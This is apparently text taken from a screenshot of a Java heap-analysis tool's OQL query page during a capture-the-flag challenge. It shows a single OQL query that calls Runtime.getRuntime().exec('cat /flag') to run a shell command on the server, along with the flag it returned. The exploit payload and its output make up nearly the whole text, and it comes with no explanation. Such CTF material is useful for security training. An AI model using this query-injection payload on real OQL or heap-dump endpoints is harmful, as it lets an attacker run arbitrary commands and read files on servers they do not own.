 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
new java.util.Scanner(java.lang.Runtime.getRuntime().exec('cat
/flag').getInputStream())
Execute
[ hgame{796275c8ca9c96de65beda569f6f59079e6a08f4}, ]